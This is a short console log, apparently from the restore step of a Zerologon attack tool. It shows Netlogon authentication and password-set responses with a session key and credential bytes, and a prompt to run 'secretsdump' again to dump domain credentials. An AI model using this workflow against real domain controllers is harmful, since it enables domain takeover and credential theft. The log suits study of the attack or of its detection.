 NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'\xd9\xef\xeb\x80\xa8j6\xb9'
NegotiateFlags:                  556793855
AccountRid:                      1001
ErrorCode:                       0
server challenge b'\xd9\x83\xd34\xf6\x08>\x12'
session key b'\xe2\xe9\xce\xee7\xc2\xc1u\x19D\xec\xd1\x9f\x8d)Q'
NetrServerPasswordSetResponse
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01\x15B\xf4\xf3\x96!$'
    Timestamp:                       0
ErrorCode:                       0
Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check.